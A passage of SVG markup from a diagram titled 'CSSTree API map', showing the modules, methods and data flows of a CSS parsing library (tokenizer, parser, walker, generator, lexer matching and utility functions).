font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">parse()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="21" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">parse()</text></switch><path d="M684 546v-30h-39.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M636.24 516l8-4v8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="423" y="546" width="90" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(433.5 569.5)"><foreignObject pointer-events="all" width="67" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:67px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">Syntax AST</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="34" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">Syntax AST</text></switch><path d="M534 516h-43v19.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M491 543.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="423" y="678" width="90" height="32" rx="4.8" ry="4.8" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(449.5 687.5)"><foreignObject pointer-events="all" width="35" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:35px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">walk()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="18" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">walk()</text></switch><path d="M468 606v61.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M468 675.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M634 637h50v-20.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M684 608.24l4 8h-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="534" y="621" width="100" height="32" rx="4.8" ry="4.8" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(553.5 630.5)"><foreignObject pointer-events="all" width="59" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:59px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">generate()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="30" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">generate()</text></switch><path d="M491 606v31h32.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M531.76 637l-8 4v-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="1" y="313" width="90" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(28.5 336.5)"><foreignObject pointer-events="all" width="33" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:33px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">JSON</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="17" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">JSON</text></switch><path d="M424 91H259.24" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M251.24 91l8-4v8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M424 91h-27v78h-17.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M371.24 169l8-4v8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="424" y="61" width="154" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(478.5 77.5)"><foreignObject pointer-events="all" width="43" height="26" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:43px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">CSS<br />(String)</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="22" y="19" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">CSS&lt;br/&gt;(String)</text></switch><path d="M274 328h-24.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M241.24 328l8-4v8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M349 306v-38h236v-28.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M585 231.24l4 8h-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M274 373h-24.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M241.24 373l8-4v8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M374 351h150.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M532.76 351l-8 4v-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M324 395v52H124v118.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M124 573.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M324 395v52h-33v42.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M291 497.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M324 395v52H52v195.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M52 650.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="274" y="306" width="100" height="89" rx="13.35" ry="13.35" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(311.5 343.5)"><foreignObject pointer-events="all" width="24" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:25px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">AST</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="12" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">AST</text></switch><rect x="129" y="267" width="110" height="32" rx="4.8" ry="4.8" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(132.5 276.5)"><foreignObject pointer-events="all" width="101" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:101px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">fromPlainObject()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="51" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">fromPlainObject()</text></switch><rect x="129" y="312" width="110" height="32" rx="4.8" ry="4.8" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(140.5 321.5)"><foreignObject pointer-events="all" width="85" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:87px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">toPlainObject()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="43" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">toPlainObject()</text></switch><path d="M129 328h-27.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M93.24 328l8-4v8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M46 313v-30h72.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M126.76 283l-8 4v-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M239 283h60v12.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M299 303.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="594" y="61" width="154" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(604.5 77.5)"><foreignObject pointer-events="all" width="131" height="26" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:131px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">Source Map<br />(SourceMapGenerator)</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="66" y="19" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">Source Map&lt;br/&gt;(SourceMapGenerator)</text></switch><path d="M535 210h-34v-78.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M501 123.24l4 8h-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M324 183v112.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M324 303.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M634 210h37v-78.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M671 123.24l4 8h-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M423 576h-22v21h-14.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M378.24 597l8-4v8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M184 389v31h115v-14.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M299 397.24l4 8h-8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="129" y="357" width="110" height="32" rx="4.8" ry="4.8" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(163.5 366.5)"><foreignObject pointer-events="all" width="39" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:41px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">clone()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="20" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">clone()</text></switch><path d="M328 560v182.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M328 750.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="218" y="500" width="147" height="60" rx="9" ry="9" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(236.5 509.5)"><foreignObject pointer-events="all" width="108" height="40" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:110px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><div>matchDeclaration()</div><div>matchProperty()</div><div>matchType()</div></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="54" y="26" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">[Not supported by viewer]</text></switch><path d="M196 637v105.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M196 750.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="69" y="576" width="220" height="60" rx="9" ry="9" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(83.5 585.5)"><foreignObject pointer-events="all" width="189" height="40" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:189px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><div>findValueFragments()</div><div>findDeclarationValueFragments()</div><div>findAllFragments()</div></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="95" y="26" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">[Not supported by viewer]</text></switch><path d="M89 713v104.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M89 825.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><rect x="15" y="653" width="147" height="60" rx="9" ry="9" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(39.5 676.5)"><foreignObject pointer-events="all" width="96" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:96px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">checkStructure()<br /></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="48" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">checkStructure()&lt;br&gt;</text></switch><rect x="283" y="753" width="90" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(291.5 776.5)"><foreignObject pointer-events="all" width="71" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:73px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">MatchResult</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="36" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">MatchResult</text></switch><rect x="132" y="753" width="128" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(142.5 776.5)"><foreignObject pointer-events="all" width="105" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:105px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">Array of Fragment</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="53" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">Array of Fragment</text></switch><rect x="35" y="828" width="107" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(48.5 851.5)"><foreignObject pointer-events="all" width="78" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:80px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">Array of Error</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="39" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">Array of Error</text></switch><rect x="37" y="149" width="121" height="60" rx="9" ry="9" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(47.5 172.5)"><foreignObject pointer-events="all" width="98" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:98px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">Stream of tokens</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="49" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">Stream of tokens</text></switch><path d="M129 91H98v47.76" fill="none" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><path d="M98 146.76l-4-8h8z" fill="#900" stroke="#900" stroke-width="2" stroke-miterlimit="10" pointer-events="none"/><switch transform="translate(249.5 -.5)"><foreignObject pointer-events="all" width="229" height="31" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:231px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="28" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">CSSTree API map</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="115" y="30" text-anchor="middle" font-size="28" font-family="Helvetica">CSSTree API map</text></switch><path fill="url(#a)" stroke="#9673a6" stroke-width="2" stroke-dasharray="2 2" pointer-events="none" d="M129 62h120v58H129z"/><switch transform="translate(160.5 69.5)"><foreignObject pointer-events="all" width="55" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:57px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><b><u>Tokenizer</u></b></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="28" y="12" text-anchor="middle" font-size="12" font-family="Helvetica">[Not supported by viewer]</text></switch><rect x="641" y="754" width="100" height="32" rx="4.8" ry="4.8" fill="#ffc" stroke="#c2a54e" stroke-width="2" pointer-events="none"/><switch transform="translate(676.5 763.5)"><foreignObject pointer-events="all" width="27" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:27px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">Data</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="14" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">Data</text></switch><rect x="641" y="795" width="100" height="35" rx="5.25" ry="5.25" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(656.5 805.5)"><foreignObject pointer-events="all" width="67" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:67px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">API method<br /></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="34" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">API method&lt;br&gt;</text></switch><path fill="url(#a)" stroke="#9673a6" stroke-width="2" stroke-dasharray="2 2" pointer-events="none" d="M641 839h100v35H641z"/><switch transform="translate(669.5 849.5)"><foreignObject pointer-events="all" width="42" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:43px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><b><u>Module</u></b></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="21" y="12" text-anchor="middle" font-size="12" font-family="Helvetica">[Not supported by viewer]</text></switch></g></symbol><symbol style="background-color:#fff" id="api-map" viewBox="0 0 752 890"><defs><linearGradient x1="0%" y1="0%" x2="0%" y2="100%" id="a"><stop offset="0%" stop-color="#e1d5e7"/><stop offset="100%" stop-color="#fff"/></linearGradient></defs><g transform="translate(.5 .5)"><path fill="url(#a)" stroke="#9673a6" stroke-width="2" stroke-dasharray="2 2" pointer-events="none" d="M519 299h131v87H519z"/><switch transform="translate(564.5 306.5)"><foreignObject pointer-events="all" width="38" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:40px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><b><u>Walker</u></b></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="19" y="12" text-anchor="middle" font-size="12" font-family="Helvetica">[Not supported by viewer]</text></switch><rect x="535" y="332" width="99" height="38" rx="5.7" ry="5.7" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(566.5 344.5)"><foreignObject pointer-events="all" width="34" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:36px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">walk()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="17" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">walk()</text></switch><path d="M650 343h0" fill="none" stroke="#000" stroke-miterlimit="10" pointer-events="none"/><path d="M650 343h0z" stroke="#000" stroke-miterlimit="10" pointer-events="none"/><path fill="url(#a)" stroke="#9673a6" stroke-width="2" stroke-dasharray="2 2" pointer-events="none" d="M519 158h131v87H519z"/><switch transform="translate(554.5 165.5)"><foreignObject pointer-events="all" width="58" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:58px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><b><u>Generator</u></b></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="29" y="12" text-anchor="middle" font-size="12" font-family="Helvetica">&lt;b&gt;&lt;u&gt;Generator&lt;/u&gt;&lt;/b&gt;</text></switch><rect x="535" y="191" width="99" height="38" rx="5.7" ry="5.7" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(554.5 203.5)"><foreignObject pointer-events="all" width="58" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:60px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">generate()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="29" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">generate()</text></switch><path d="M650 202h0" fill="none" stroke="#000" stroke-miterlimit="10" pointer-events="none"/><path d="M650 202h0z" stroke="#000" stroke-miterlimit="10" pointer-events="none"/><path fill="url(#a)" stroke="#9673a6" stroke-width="2" stroke-dasharray="2 2" pointer-events="none" d="M264 126h120v70H264z"/><switch transform="translate(304.5 133.5)"><foreignObject pointer-events="all" width="37" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:39px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><b><u>Parser</u></b></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="19" y="12" text-anchor="middle" font-size="12" font-family="Helvetica">[Not supported by viewer]</text></switch><rect x="279" y="154" width="90" height="29" rx="4.35" ry="4.35" fill="#e6ffcc" stroke="#82b366" stroke-width="2" pointer-events="none"/><switch transform="translate(302.5 161.5)"><foreignObject pointer-events="all" width="41" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:41px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000" font-weight="700"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit">parse()</div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="21" y="12" text-anchor="middle" font-size="12" font-family="Helvetica" font-weight="bold">parse()</text></switch><path fill="url(#a)" stroke="#9673a6" stroke-width="2" stroke-dasharray="2 2" pointer-events="none" d="M112 237h144v164H112z"/><switch transform="translate(170.5 244.5)"><foreignObject pointer-events="all" width="25" height="12" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" overflow="visible"><div xmlns="http://www.w3.org/1999/xhtml" style="line-height:1.2;vertical-align:top;width:25px;white-space:nowrap;word-wrap:normal;text-align:center" display="inline-block" font-size="12" font-family="Helvetica" color="#000"><div xmlns="http://www.w3.org/1999/xhtml" style="text-align:inherit" display="inline-block" text-decoration="inherit"><b><u>utils</u></b></div></div></foreignObject><text xmlns="http://www.w3.org/2000/svg" x="13" y="12" text-anchor="middle" font-size="12" font-family="Helvetica">[Not supported by viewer]</text></switch><path d="M279 169h-90v-38.76" fill="none" stroke="#900" stroke-width="2" 